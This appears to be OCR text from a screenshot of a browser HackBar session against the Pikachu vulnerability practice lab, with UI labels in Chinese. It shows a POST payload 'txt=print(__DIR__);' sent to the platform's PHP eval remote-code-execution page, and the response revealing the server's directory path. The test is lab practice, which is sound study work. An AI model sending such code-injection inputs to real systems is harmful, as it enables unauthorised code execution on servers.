 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
192.168.10.150/pikachu/vul/rce/rce_eval.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.10.150/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data txt=print(__DIR__);&submit=%E6%8F%90%E4%BA%A4
Pikachu 漏洞练习平台 pika~pika~
C:\phpstudy\PHPTutorial\WWW\pikachu\vul\rce
系统介绍
rce > exec "eval"
暴力破解
Here, 请提交一个你喜欢的字符串:
Cross-Site Scripting
提交
CSRF
你喜欢的字符还挺奇怪的!